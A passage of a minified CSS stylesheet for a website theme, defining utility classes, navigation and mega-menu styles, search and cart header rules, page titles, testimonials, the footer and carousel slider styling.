!important}.text-transform-unset{text-transform:unset !important}.text-decoration-underline{text-decoration:underline !important}.word-wrap{word-wrap:break-word}.text-transform-none{text-transform:none !important}.text-transform-uppercase{text-transform:uppercase !important}i{color:#9a9a9a;margin:0 3px}.extra-large-icon{font-size:60px !important}.large-icon{font-size:50px !important}.medium-icon{font-size:40px !important;margin-bottom:15px !important}.small-icon{font-size:25px !important}.extra-small-icon{font-size:18px !important}.bg-white{background:#fff !important}.bg-yellow{background:#e6af2a !important}.bg-deep-yellow{background:#f7f5e7 !important}.bg-golden-yellow{background:#c3bd86 !important}.bg-fast-yellow{background:#fdd947 !important}.bg-dark-gray{background:#252525 !important}.bg-mid-gray{background:#d4d4d4 !important}.bg-black{background:#000 !important}.bg-highlight{background:#345b8f !important;text-align:center}.bg-green{background:#70bd5b !important}.bg-gray-light{background-color:#fcfcfc !important}.bg-gray{background-color:#f6f6f6 !important}.bg-yellow-ochre{background-color:#997546 !important}.bg-deep-brown{background-color:#544441 !important}.bg-transparent{background:transparent !important}.bg-orange{background:#c24742 !important}.bg-deep-orange{background:#f15a22 !important}.bg-fast-orange{background:#ff513b !important}.bg-pink{background:#c2345f !important}.bg-deep-red{background:#e75e50 !important}.bg-deep-pink{background:#e53878 !important}.bg-light-pink{background:#dc378e !important}.bg-fast-pink{background:#ff1a56 !important}.bg-magenta{background:#d94378 !important}.bg-light-yellow{background:#f8f7f5 !important}.bg-dark-green{background:#60a532 !important}.bg-dark-blue{background:#3273a5 !important}.bg-violet{background:#6c407e !important}.dark-section{color:#939393 !important}.bg-light-gray{background-color:#f8f7f7 !important}.bg-slider{background:rgba(27,22,28,.9)}.parallax-gray-bg{background:rgba(246,246,246,1)}.bg-light-orange{background-color:#ef824c !important}.bg-inherit{background-color:inherit !important}.opacity-light{position:absolute;height:100%;width:100%;opacity:.5;z-index:1;top:0;left:0}.opacity-medium{position:absolute;height:100%;width:100%;opacity:.7;z-index:1;top:0;left:0}.opacity-full{position:absolute;height:100%;width:100%;opacity:.8;z-index:1;top:0;left:0}.center-col{float:none !important;margin-left:auto !important;margin-right:auto !important}.separator-line{height:2px;margin:0 auto;width:30px;margin:7% auto}.separator-line-thick{height:4px;margin:0 auto;width:30px;margin:7% auto}.separator-line-vertical{width:7px;height:80px;background-color:#fff;float:left;margin-right:90px}.slider-text .separator-line{margin:14% auto;height:2px}.thin-separator-line{height:1px;width:30px;margin:7% auto}.vertical-separator{height:25px;width:25px;border-left:1px solid #000}.wide-separator-line{height:1px;background-color:#e5e5e5;margin:5% 15px}.indicators-black .active{background-color:#000;border:2px solid rgba(0,0,0,1)}.indicators-black li{border:2px solid rgba(0,0,0,1)}.margin-one{margin-top:1% !important;margin-bottom:1% !important}.margin-two{margin-top:2% !important;margin-bottom:2% !important}.margin-three{margin-top:3% !important;margin-bottom:3% !important}.margin-four{margin-top:4% !important;margin-bottom:4% !important}.margin-five{margin-top:5% !important;margin-bottom:5% !important}.margin-six{margin-top:5% !important;margin-bottom:0 !important}.margin-seven{margin-top:7.8% !important;margin-bottom:5% !important}.margin-eight{margin-top:8% !important;margin-bottom:8% !important}.margin-nine{margin-top:9% !important;margin-bottom:9% !important}.margin-ten{margin-top:10% !important;margin-bottom:10% !important}.margin-eleven{margin-top:22% !important;margin-bottom:22% !important}.margin-right-four{margin-right:4% !important}.margin-right-five{margin-right:5% !important}.margin-right-six{margin-right:6% !important}.margin-right-seven{margin-right:7% !important}.margin-right-eight{margin-right:8% !important}.margin-right-nine{margin-right:9% !important}.margin-right-ten{margin-right:10% !important}.margin-top-section{margin-top:96px}.margin-left-right-one{margin-right:6% !important;margin-left:6% !important}.margin-two-bottom{margin-bottom:2% !important}.margin-three-bottom{margin-bottom:30px !important}.margin-four-bottom{margin-bottom:4% !important}.margin-five-bottom{margin-bottom:5% !important}.margin-six-bottom{margin-bottom:6% !important}.margin-seven-bottom{margin-bottom:7% !important}.margin-ten-bottom{margin-bottom:10% !important}.no-margin{margin:0 !important}.no-margin-lr{margin-left:0 !important;margin-right:0 !important}.no-margin-top{margin-top:0 !important}.no-margin-bottom{margin-bottom:0 !important}.no-margin-left{margin-left:0 !important}.no-margin-right{margin-right:0 !important}.margin-bottom{margin-bottom:60px}.padding-one{padding-top:1% !important;padding-bottom:1% !important}.padding-two{padding-top:2% !important;padding-bottom:2% !important}.padding-three{padding-top:3% !important;padding-bottom:3% !important}.padding-four{padding-top:4% !important;padding-bottom:4% !important}.padding-five{padding-top:5% !important;padding-bottom:5% !important}.padding-six{padding-top:3% !important;padding-left:3% !important;padding-right:3% !important}.padding-seven{padding:6%}.padding-eight{padding-top:20%;padding-bottom:20%}.padding-nine{padding:6% 0}.padding-twenty-nine{padding:15% !important}.padding-left-right{padding-right:6% !important;padding-left:6% !important}.padding-two-bottom{padding-bottom:2% !important}.padding-left-right-px{padding:0 15px}.no-padding-left-right{padding-left:0 !important;padding-right:0 !important}.no-padding-section{padding:0 !important}.no-padding-right{padding-right:0 !important}.no-padding-top{padding-top:0 !important}.no-padding{padding:0 !important}.no-padding-left{padding-left:0 !important}.no-padding-bottom{padding-bottom:0 !important}.section-padding-inner{padding:140px 0}.f-left{float:left !important}.f-right{float:right !important}.no-float{float:none !important}.col-large{width:90%}.col-medium{width:85%}.col-small{width:75%}.col-extra-small{width:70%}.display-block{display:block !important}.overflow-hidden{overflow:hidden !important}.overflow-hidden-mobile{position:fixed !important;overflow:hidden !important}.display-inline-block{display:inline-block !important}.display-inline{display:inline !important}.display-none{display:none !important}.display-table{display:table !important}.position-relative{position:relative !important;z-index:5}.position-absolute{position:absolute !important}.position-right{right:0 !important}.position-left{left:0 !important}.position-top{top:0 !important}.width{display:inline-block;position:relative;width:90%}.width-20{width:20% !important}.width-30{width:30% !important}.width-40{width:40% !important}.width-50{width:50% !important}.width-60{width:60% !important}.width-70{width:70% !important}.width-80{width:80% !important}.width-90{width:90% !important}.width-100{width:100% !important}.width-auto{width:auto !important}.height-100{height:100% !important}.height-auto{height:auto !important}.clear-both{clear:both}.roundedimage{border-radius:100%}.vertical-align-middle{vertical-align:middle !important}.vertical-align-bottom{vertical-align:bottom !important}.no-box-shadow{box-shadow:none !important}p.uppercase{text-transform:uppercase !important}p.uppercase a{text-decoration:underline !important}p.uppercase a:hover{text-decoration:none}.line-break{display:block !important}.z-index-1{z-index:1 !important}.z-index-0{z-index:0 !important}.no-transition *,.owl-carousel *{transition-timing-function:none;-moz-transition-timing-function:none;-webkit-transition-timing-function:none;-o-transition-timing-function:none;transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}.white-round-border{border-radius:50%;border:1px solid #fff}.border-black{border:1px solid #000}.border-thick{border-width:2px !important}.border-white{border:1px solid #fff}.border-top{border-top:1px solid #e5e5e5}.border{border:1px solid #e5e5e5}.border-right{border-right:1px solid #e5e5e5}.border-bottom{border-bottom:1px solid #e5e5e5}.border-left{border-left:4px solid #fff}.border-color-black{border-color:#000 !important}.border-color-white{border-color:#fff !important}.border-gray{border-color:#d7d7d7 !important}.border-color-orange{border-color:#ff513b !important}.no-border{border:none !important}.border-top-light{border-top:1px solid rgba(0,0,0,.1)}.border-bottom-light{border-bottom:1px solid rgba(0,0,0,.1)}.border-transperent-light{border-color:rgba(255,255,255,.25) !important}.no-border-round{border-radius:0 !important}#scroll_to_top{cursor:pointer}#scroll_to_top:hover{opacity:.75}.scrollToTop{display:none;font-weight:bold;height:auto;padding:0;position:fixed;right:45px;text-align:center;text-decoration:none;top:91%;width:auto;background-color:#000;z-index:555;border-radius:2px}.scrollToTop i{font-size:18px;margin:0 6px;color:#fff}.scrollToTop:hover{opacity:.5}.scrollToTop:hover i{position:relative}.slider-overlay{position:absolute;height:100%;width:100%;opacity:.6;z-index:1;top:0;left:0}.video-background{position:absolute;height:100%;width:100%;z-index:1;top:0;background:rgba(67,67,67,.5)}.slider-overlay-half{position:absolute;height:60%;width:100%;opacity:.9;z-index:1;bottom:0}.slider-text{position:relative;left:0;right:0;z-index:1}.slider-text h1{font-size:30px;font-weight:300;letter-spacing:3px;font-family:'Oswald',sans-serif;line-height:38px}.slider-text span{display:block;font-size:16px;font-weight:400;line-height:25px}.gradient-overlay{position:absolute;height:100%;width:100%;opacity:.8;z-index:1;top:0;background:rgba(167,73,28,.9);background:-moz-linear-gradient(left,rgba(167,73,28,.9) 0%,rgba(48,41,39,.9) 100%);background:-webkit-gradient(left top,right top,color-stop(0%,rgba(167,73,28,.9)),color-stop(100%,rgba(48,41,39,.9)));background:-webkit-linear-gradient(left,rgba(167,73,28,.9) 0%,rgba(48,41,39,.9) 100%);background:-o-linear-gradient(left,rgba(167,73,28,.9) 0%,rgba(48,41,39,.9) 100%);background:-ms-linear-gradient(left,rgba(167,73,28,.9) 0%,rgba(48,41,39,.9) 100%);background:linear-gradient(to right,rgba(167,73,28,.9) 0%,rgba(48,41,39,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d9a562',endColorstr='#608aab',GradientType=1)}.gradient-overlay-light{background:rgba(176,0,92,1);background:-moz-linear-gradient(left,rgba(176,0,92,1) 0%,rgba(83,11,49,1) 100%);background:-webkit-gradient(left top,right top,color-stop(0%,rgba(176,0,92,1)),color-stop(100%,rgba(83,11,49,1)));background:-webkit-linear-gradient(left,rgba(176,0,92,.7) 0%,rgba(83,11,49,1) 100%);background:-o-linear-gradient(left,rgba(176,0,92,.7) 0%,rgba(83,11,49,1) 100%);background:-ms-linear-gradient(left,rgba(176,0,92,.7) 0%,rgba(83,11,49,1) 100%);background:linear-gradient(to right,rgba(176,0,92,1) 0%,rgba(83,11,49,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#530b31',endColorstr='#b0005c',GradientType=1)}.overlay-yellow{position:absolute;height:100%;width:100%;opacity:.7;top:0;background-color:#ffca18}.overlay-blue{position:absolute;height:100%;width:100%;opacity:.7;top:0;background-color:#8ac4fe}.overlay-gray{position:absolute;height:100%;width:100%;opacity:.8;top:0;background-color:#f4f5f6}.overlay-green{position:absolute;height:100%;width:100%;opacity:.7;top:0;background-color:#71f1b9}.slider-half{position:absolute;top:50%;left:0;right:0;z-index:1;color:#fff}.slider-half h1{font-size:80px;line-height:85px;font-weight:300;letter-spacing:-2px;text-transform:none}.slider-half h1 span{font-weight:700}nav{width:100%;top:0;z-index:99}nav .container{display:table-cell;vertical-align:middle;height:80px;position:relative}.shrink-nav .container{height:60px}.shrink-nav{background-color:#fff}.sticky-nav{position:fixed;top:0;display:inline-table}.logo{max-width:109px}.logo-style-2{max-width:177px}.logo-style-3{max-width:210px}.sticky-nav .logo-light{height:55px;vertical-align:middle;display:table-cell}.shrink-nav .logo-light{opacity:0;display:none}.sticky-nav .logo-dark{opacity:0;display:none}.shrink-nav .logo-dark{height:55px;vertical-align:middle;display:table-cell;opacity:1}.mega-menu-full .mega-menu-column{margin:0}.navbar-nav li a.active{border-bottom:2px solid #000}.nav-white-bg{background-color:#fff !important}.black-bg{background:rgba(0,0,0,.65)}.nav-white.sticky-nav .navbar-nav li a{color:#fff}.nav-white.shrink-nav .navbar-nav li a{color:#000}.nav-white.sticky-nav .navbar-nav li a:hover,.nav-white.sticky-nav .navbar-nav>.open>a{border-bottom-color:#fff}.nav-white.shrink-nav .navbar-nav li a:hover,.nav-white.shrink-nav .navbar-nav>.open>a{border-bottom-color:#000}.nav-dark.shrink-nav .navbar-nav li a:hover,.nav-dark.shrink-nav .navbar-nav>.open>a{border-bottom-color:#fff !important}.nav-dark-transparent.shrink-nav .navbar-nav li a:hover,.nav-dark-transparent.shrink-nav .navbar-nav>.open>a{border-bottom-color:#fff !important}.navbar-default .navbar-nav>li>a i{display:none}.mega-menu-full{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.mega-menu-column{display:inline-block;margin-right:35px;vertical-align:top}.mega-menu-column:last-child{margin-right:0}.sticky-nav .navbar-nav>li>.dropdown-menu{top:66px}.shrink-nav .navbar-nav>li>.dropdown-menu{top:55px}.shrink-nav .dropdown.simple-dropdown .dropdown-menu{top:45px !important}.shrink-nav .cart-content{top:44px}.nav li.simple-dropdown{position:relative}.dropdown.simple-dropdown .dropdown-menu{left:-10px;transform:translateX(0);padding-top:30px;top:56px !important}.full-width-pull-menu{display:inline-table\9!important}.full-width-pull-menu .container{display:table-cell\9!important}.menu-new{background:#c11f1f;padding:0 6px 1px 5px;font-size:10px;color:#fff;margin-left:5px}.megamenu-right-icon{display:none !important}.simple-dropdown-menu ul{padding:0 !important}.simple-dropdown-menu ul li a{border-bottom:1px solid rgba(255,255,255,.06);height:38px;line-height:36px;padding:0 13px}.simple-dropdown-menu ul li a:hover{background-color:rgba(0,0,0,.3)}.sub-menu{position:relative;width:100%}.sub-menu ul{background-color:rgba(27,22,28,.95);border-left:1px solid rgba(255,255,255,.06);display:none;left:200px;margin:0 !important;min-width:200px;padding:10px 25px 35px;position:absolute;top:0}.sub-menu:hover ul{display:block}.sub-menu a i{position:absolute !important;top:11px !important}.dropdown-menu li a i{color:#c8c8c8;float:left;font-size:14px;margin:0 10px 0 0;padding:0;position:relative;right:0;top:5px}.dropdown-menu li a:hover i{color:#fff}.sticky-nav.nav-border-bottom{border-bottom:1px solid rgba(0,0,0,0)}.shrink-nav.nav-border-bottom{border-bottom:1px solid rgba(0,0,0,.1)}.nav-border-bottom-fix{border-bottom:1px solid rgba(0,0,0,.1)}.nav-white .search-cart-header .subtitle,.nav-white .top-cart .fa-shopping-cart,.nav-white .search-button,.nav-white .top-cart a:hover .fa-shopping-cart{color:#fff}.nav-white.shrink-nav .search-cart-header .subtitle,.nav-white.shrink-nav .top-cart .fa-shopping-cart,.nav-white.shrink-nav .search-button,.nav-white.shrink-nav .top-cart a:hover .fa-shopping-cart{color:#000}.nav-dark{background-color:#000;border-bottom:1px solid rgba(0,0,0,1)}.nav-dark.shrink-nav .navbar-nav li a{color:#fff}.nav-dark .search-cart-header .subtitle,.nav-dark .top-cart .fa-shopping-cart,.nav-dark .search-button,.nav-dark .top-cart a:hover .fa-shopping-cart{color:#fff !important}.nav-dark .search-button{color:#fff !important}.nav-dark .dropdown-menu,.nav-dark .cart-content{background:rgba(0,0,0,.9)}.nav-dark .navbar-nav li a:hover{border-bottom-color:#fff}.nav-dark li a.active{border-bottom:2px solid #fff !important}.nav-dark-transparent{background-color:rgba(0,0,0,.8);border-bottom:1px solid rgba(0,0,0,.8)}.nav-dark-transparent.shrink-nav .navbar-nav li a{color:#fff}.nav-dark-transparent .search-cart-header .subtitle,.nav-dark-transparent .top-cart .fa-shopping-cart,.nav-dark-transparent .search-button,.nav-dark-transparent .top-cart a:hover .fa-shopping-cart{color:#fff !important}.nav-dark-transparent .dropdown-menu,.nav-dark-transparent .cart-content{background:rgba(0,0,0,.9)}.nav-dark-transparent .navbar-nav li a:hover{border-bottom-color:#fff !important}.nav-dark-transparent .close-search,.nav-white .close-search{color:#000 !important}.nav-light-transparent{background-color:rgba(255,255,255,.8)}.static-sticky{height:87px !important}.static-sticky .logo-light{opacity:1;display:block;display:table-cell;vertical-align:middle}.static-sticky .navbar-nav>li>.dropdown-menu{top:69px}.static-sticky .dropdown.simple-dropdown .dropdown-menu{top:60px !important}.static-sticky.shrink-nav .dropdown.simple-dropdown .dropdown-menu{top:60px !important}.static-sticky .cart-content{margin-top:6px !important;top:52px !important}.pull-menu .navbar-header{background:none}.pull-menu .navbar-brand{height:auto}.pull-menu img{max-width:150px}.pull-menu .navbar-nav{padding:40px 0}.pull-menu .navbar-nav a{color:#a5a5a5 !important;font-weight:600;line-height:35px;padding:3px 0 0;border-bottom:1px solid rgba(255,255,255,.2)}.pull-menu .navbar-nav li a.active{border-bottom:1px solid rgba(255,255,255,.6);color:#fff !important}.pull-menu .nav li{margin:0;display:block;width:100%}.pull-menu .navbar-nav a span{color:#a9a9a9;margin-right:10px}.pull-menu .navbar-nav li.active a{color:#000 !important}.pull-menu .navbar-nav li.active a span{color:#e31d3b !important}.pull-menu .footer-social a i{font-size:14px;color:#fff}.pull-menu .footer-social a{margin:0 10px !important}.pull-menu nav.shrink{background:#fff}.full-width-pull-menu .menu-button{margin:0}.show-menu .full-width-pull-menu .menu-wrap{opacity:1;display:block;top:0}.full-width-pull-menu .menu-wrap{width:100%;opacity:0;display:none;left:0;top:-50px;height:100%;overflow:auto}.full-width-pull-menu .close-button{height:64px;width:64px;background:transparent}.full-width-pull-menu .close-button::before,.full-width-pull-menu .close-button::after{background:#000}.full-width-pull-menu .menu-wrap{background:rgba(255,255,255,1)}.full-width-pull-menu .pull-menu .navbar-nav{padding:0 0 100px 0}.full-width-pull-menu .pull-menu .navbar-nav{text-align:center;width:100%}.full-width-pull-menu .navbar-nav li a{font-size:30px;line-height:45px;padding:0;color:#000 !important;font-weight:700}.full-width-pull-menu .navbar-nav li a:hover{color:#797979 !important}.full-width-pull-menu .navbar-nav li a.active{color:#797979 !important}.full-width-pull-menu .navbar-nav li a.dropdown-toggle:after{content:"";font-family:'FontAwesome';font-size:26px;position:relative;left:8px;top:-2px;font-weight:100}.full-width-pull-menu .navbar-nav li a.dropdown-toggle.collapsed:after{content:"";font-family:'FontAwesome';font-size:26px;position:relative;left:8px;top:-2px;font-weight:100}.full-width-pull-menu .navbar-nav .dropdown-menu li ul{margin:20px}.full-width-pull-menu .pull-menu .navbar-nav a,.full-width-pull-menu .pull-menu .navbar-nav li a.active,.full-width-pull-menu .pull-menu .navbar-nav li a:hover{border-bottom:0;display:inline-block}.full-width-pull-menu .dropdown-menu{position:relative;top:0 !important;width:100% !important;text-align:center}.full-width-pull-menu .dropdown-menu li a{font-size:12px;line-height:30px;font-weight:400}.full-width-pull-menu .navbar-toggle{display:block}.full-width-pull-menu .open .dropdown-menu{display:block}.full-width-pull-menu .dropdown .collapse{opacity:0;margin:0 !important}.full-width-pull-menu .dropdown .collapse.in{opacity:1;margin:0 !important}.full-width-pull-menu .pull-menu-open{display:table;height:100%;width:100%}.full-width-pull-menu .pull-menu-open-sub{display:table-cell;vertical-align:middle;height:100%}.full-width-pull-menu-dark .navbar-nav li a{color:#000 !important;display:inline-block !important;font-size:20px;font-weight:600;letter-spacing:3px;line-height:45px;padding:0}.full-width-pull-menu-dark .navbar-nav li a:hover,.full-width-pull-menu-dark .pull-menu .navbar-nav li a.active{color:#bbb !important}.full-width-pull-menu-dark .close-button::before,.full-width-pull-menu-dark .close-button::after{background:#000;height:25%;left:45%;top:45%;width:3px}.full-width-pull-menu-dark .pull-menu{height:100%;position:fixed;overflow-y:scroll}.full-width-pull-menu-dark .pull-menu .navbar-nav{text-align:left}.full-width-pull-menu-dark .menu-number{color:#bbb;font-size:14px;font-weight:400;margin-right:15px}.full-width-pull-menu-dark .pull-menu-open-sub{padding-left:100px}.full-width-pull-menu-dark .btn{margin-right:10px}.non-sticky{position:relative}.header-without-cart-search .dropdown-menu{right:15px}.header-without-cart-search .dropdown.simple-dropdown .dropdown-menu{left:auto !important;right:0 !important}.header-without-cart-search .navbar-right .dropdown-menu{left:auto;right:15px}.search-cart-header{padding-top:14px;float:right;letter-spacing:1px}#top-search{float:right;margin:1px 0 0 18px;position:relative;padding-bottom:17px}.search-form{width:45%;margin:0 auto;top:40%}.search-form .search-input{border:none;border-bottom:2px solid #000;font-size:30px;font-weight:100;padding:20px 2px;text-transform:capitalize;background:transparent;line-height:40px}.search-form .search-input:focus{outline:none}.search-input ::-moz-placeholder,.search-input [placeholder]{color:#f00 !important}.search-form .search-button{font-size:21px;color:#000;top:31px;right:0}#search-header{height:100%}.close-search{color:#373737;position:absolute;right:0;top:23px;z-index:998;cursor:pointer}.close-search:hover{color:#9a9a9a}.search-button{cursor:pointer;z-index:0;color:#373737;margin-right:0;border:none;background:none}.search-cart-header i{display:initial}.search-button:hover{color:#9a9a9a}.top-cart{float:right;position:relative;padding-bottom:17px}.top-cart a.shopping-cart{color:#373737;display:initial;padding-bottom:30px}.top-cart a.shopping-cart:hover{color:#373737}.top-cart .fa-shopping-cart{margin:5px 4px 0 0;color:#373737}.top-cart a:hover .fa-shopping-cart{color:#373737}.search-cart-header .subtitle{color:#373737;display:inline-block;font-size:11px;font-weight:600;margin-top:1px;text-transform:uppercase}.cart-content{top:55px;opacity:0;position:absolute;right:0;transition:all 200ms ease 0s;visibility:hidden;z-index:9;background-clip:padding-box;background-color:rgba(27,22,28,.95);padding:25px;width:250px}.cart-content ul.cart-list{list-style:outside none none;margin:0;padding:0;float:left;width:100%;color:#c8c8c8}.cart-content ul.cart-list li{min-height:85px;text-align:left}.cart-content ul.cart-list a.remove{position:absolute;right:15px;text-align:right}.cart-content ul.cart-list a{display:block;font-size:11px;text-transform:uppercase;font-weight:600;line-height:16px;padding:0 0 0 70px;position:relative;width:auto;color:#c8c8c8 !important}.cart-content ul.cart-list a img{height:60px;left:0;float:left;width:60px;position:absolute}.cart-content ul.cart-list .quantity{font-size:12px;margin-left:70px}.cart-content .total{border-bottom:1px solid rgba(255,255,255,.2);border-top:1px solid rgba(255,255,255,.2);color:#c8c8c8;display:block;font-size:11px;margin-bottom:0;padding:7px 0;float:left;width:100%;text-transform:uppercase}.cart-content p.total strong{float:left}.cart-content .total .amount{float:right}.cart-content .buttons{float:left;width:100%;margin:0;text-align:center}.content-top-margin{margin-top:81px}.page-title{padding:80px 0}.page-title h1{letter-spacing:6px;font-weight:600;font-size:20px;margin-bottom:5px}.page-title span{letter-spacing:1px;font-weight:400;font-size:14px}.breadcrumb ul li{display:inline-block;letter-spacing:3px;font-size:11px;font-weight:400;color:#575757}.breadcrumb ul li a{color:#575757}.breadcrumb ul>li+li:before{color:#898989;content:"|";font-size:8px;padding:0 10px;position:relative;top:-1px}.page-title-large{min-height:450px;padding:240px 0 0}.page-title-large h1{font-size:25px !important;margin-bottom:15px !important}.page-title .breadcrumb{margin-top:36px}.page-title .separator-line{-webkit-transition:all 100ms ease-in-out;-moz-transition:all 100ms ease-in-out;-o-transition:all 100ms ease-in-out;-ms-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out}.page-title:hover .separator-line{width:80px;-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;transition:all 400ms linear}.page-title-shop h1{font-size:35px !important}.page-title-small{padding:40px 0}.page-title-small h1{margin-bottom:0;font-size:18px;line-height:23px}.page-title-small .breadcrumb{margin-top:0}.features-section{margin-bottom:80px;float:left}.features-section .col-xs-3{width:20%}.features-section .col-xs-9{width:75%}.features-section p{margin:0 0 15px}.features-section .separator-line{margin-left:0;margin-right:0}.services-main{padding:7%;background-color:rgba(255,255,255,.7)}.services-sub{padding:100px 0 0 0;float:left}.services-main i{margin-bottom:10%}.services-sub-section{padding-right:45px}.testimonial p{font-size:14px;margin:50px 0 40px;line-height:24px}.testimonial .name{font-size:11px;display:block;margin:0 0 10px 0;width:100%;font-weight:400;text-transform:uppercase;letter-spacing:2px;color:#737373}.testimonial-style2 p{font-size:13px;margin:30px 0 20px;line-height:22px;color:#828282}.testimonial-style2 .name{font-size:11px;display:block;width:100%;font-weight:600;text-transform:uppercase;letter-spacing:2px;color:#828282}.testimonial-style2 img{border-radius:50%;max-width:120px}.tab-content>.tab-pane .top-icon{display:block}.tab-content>.tab-pane .top-icon i{color:#5bcf21;font-size:70px}.counter-section i{display:block;margin:0 0 10px}.counter-section span.counter-number{font-size:40px;color:#000;line-height:60px;display:block;font-family:"Oswald",sans-serif;letter-spacing:2px}.counter-title{font-size:12px;letter-spacing:2px;text-transform:uppercase}.counter-icon{top:25px;position:relative}.counter-style2 .counter-title{letter-spacing:.55px;float:left}.counter-style2 span.counter-number{letter-spacing:.55px;float:left;margin-right:10px}.counter-style2 i{float:right;line-height:26px;margin:0 10px 0 0}.counter-subheadline span{float:right}.key-person{overflow:hidden;max-height:695px}.key-person .key-person-img img{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.key-person:hover .key-person-img img{opacity:.5;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.key-person:hover .key-person-details{bottom:110px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;border-top:1px solid #e5e5e5}.key-person-details{position:relative;background-color:#fff;padding:32px 25px 120px;bottom:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;border-top:1px solid #e5e5e5}.key-person i{font-size:20px;margin:15px 15px 25px}.key-person a i{color:#000;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.key-person a:hover i{color:#858585;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}.key-person .person-name{font-size:11px;letter-spacing:2px;text-transform:uppercase;display:block;font-weight:600}.key-person .person-post{font-size:11px;text-transform:uppercase;font-weight:400;letter-spacing:1px}.case-study-slider{padding:130px 0}.case-study-title{font-size:18px;letter-spacing:3px;text-transform:uppercase;font-weight:600}.case-study-work{letter-spacing:3px;font-size:11px;font-weight:600;text-transform:uppercase;display:block;margin:5px 0 25px}.case-study-detials{display:block;margin-bottom:25px}.case-study-img{min-height:500px}.case-study-details{min-height:500px;padding:6.3% 6%}#new-project h5{font-size:14px;font-weight:400}.approach-details{text-transform:uppercase;color:#737373;margin-top:15px;display:block;line-height:20px}.work-process-sub{min-height:100px}.work-process-text{line-height:40px;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-o-transition:all 200ms linear;-ms-transition:all 200ms linear;transition:all 200ms linear}.work-process-sub:hover .work-process-text{-webkit-transform:translateY(-150%);-moz-transform:translateY(-150%);-ms-transform:translateY(-150%);-o-transform:translateY(-150%);transform:translateY(-150%)}.work-process-number{font-size:50px;color:#fdd947;letter-spacing:-2px}.work-process-sub:hover .work-process-details{z-index:2;opacity:1;bottom:0;-webkit-transition:all 200ms linear;-moz-transition:all 200ms linear;-o-transition:all 200ms linear;-ms-transition:all 200ms linear;transition:all 200ms linear}.work-process-details{opacity:0;width:100%;background:#fff;height:100%;bottom:-60px;left:0}.work-process-details i{margin-bottom:10px !important}footer{clear:both;background:#f4f4f4}footer .bg-mid-gray{background:#d5d5d5}footer .footer-top{border-top:1px solid #e5e5e5}footer h5{margin-bottom:20px}footer .footer-middle{padding-top:80px;padding-bottom:45px}footer .onepage-footer-middle{padding-top:55px;padding-bottom:45px}footer ul li{padding:1px 0}footer ul li a{color:#626262;font-size:11px;text-transform:uppercase;letter-spacing:1px}footer ul li a:hover{color:#000}footer ul.list-inline li a{color:#000;font-weight:600}footer ul.list-inline li:first-child{padding-left:6px}.footer-social i{font-size:22px}.footer-social a{margin:0 25px}.footer-social a:last-child{margin-right:0}.footer-social a i{color:#000}.footer-social a:hover i{color:#868686}.copyright{font-size:11px;text-transform:uppercase;color:#888}.footer-logo img{max-width:100px}.footer-bottom{position:relative;top:1px}.owl-carousel{overflow:hidden}.owl-buttons{position:static}.owl-prev,.owl-next{color:#111;display:block;font-size:16px;height:105px;line-height:105px;margin-top:-35px;opacity:0;position:absolute;text-align:center;top:50%;width:105px;z-index:6}.owl-prev{left:-70px}.owl-next{right:-70px}.owl-prev:before,.owl-next:before{background-color:#fff;border-radius:2px;box-shadow:1px 1px 0 rgba(0,0,0,.1);content:"";display:block;height:66%;left:0;position:absolute;width:66%}.owl-next:before{left:auto;right:0}.owl-prev .fa,.owl-next .fa{color:#000;font-size:24px;position:relative;top:-15%}.owl-prev .fa{right:4%}.owl-next .fa{left:4%}.owl-carousel:hover .owl-prev{left:-35px;opacity:1}.owl-carousel:hover .owl-next{opacity:1;right:-35px}.owl-pagination{bottom:30px;display:block;left:0;position:absolute;text-align:center;width:100%;z-index:100 !important}.owl-page{display:inline-block;padding:6px 5px}.owl-page span{background:none repeat scroll 0 0 rgba(255,255,255,.7);border-radius:4px;box-shadow:1px 1px 0 rgba(0,0,0,.1);display:block;height:7px;transition:all .27s cubic-bezier(0,0,.58,1) 0s;width:7px}.owl-page:hover span{background:none repeat scroll 0 0 rgba(255,255,255,1)}.owl-page.active span{background:none repeat scroll 0 0 transparent;border:1px solid rgba(255,255,255,.8);transform:scale(1.33333)}.owl-bg-img{background-position:center center;background-repeat:no-repeat;background-size:cover;display:block;overflow:hidden;position:relative;width:100%}.owl-subtitle{font-size:14px;letter-spacing:10px;text-transform:uppercase;font-weight:400;line-height:80px;display:block}.owl-title{font-size:35px;font-weight:600;text-transform:uppercase;display:block;letter-spacing:7px}.owl-title-big{background:rgba(0,0,0,.5);display:inline-block;font-size:25px;font-weight:600;letter-spacing:7px;line-height:40px;padding:35px 50px;text-transform:uppercase;width:60%}.dark-pagination .owl-page span{background:none repeat scroll 0 0 rgba(0,0,0,1);box-shadow:none}.dark-pagination .owl-page.active span{background:transparent;border:1px solid rgba(0,0,0,1)}.dark-pagination .owl-prev,.owl-next{opacity:1}.dark-pagination .owl-next:before{left:auto;right:0}.dark-pagination .owl-prev{left:-35px;opacity:1}.dark-pagination .owl-next{opacity:1;right:-35px}.light-pagination .owl-page.active span{background:transparent;border:1px solid rgba(255,255,255,1)}.square-pagination .owl-page span{width:30px;border-radius:inherit;height:3px;background:rgba(255,255,255,.5)}.square-pagination .owl-page.active span{border:none !important;transform:none!important;background:#fff !important}.dark-pagination-without-next-prev-arrow .owl-prev,.dark-pagination-without-next-prev-arrow .owl-next{display:none}.owl-no-pagination .owl-pagination{display:none}.owl-prev-next-simple .owl-prev::before,.owl-next::before{box-shadow:none}.owl-half-slider .owl-title{width:50%;line-height:40px;font-size:25px}.owl-half-slider .item{min-height:710px}.owl-half-slider 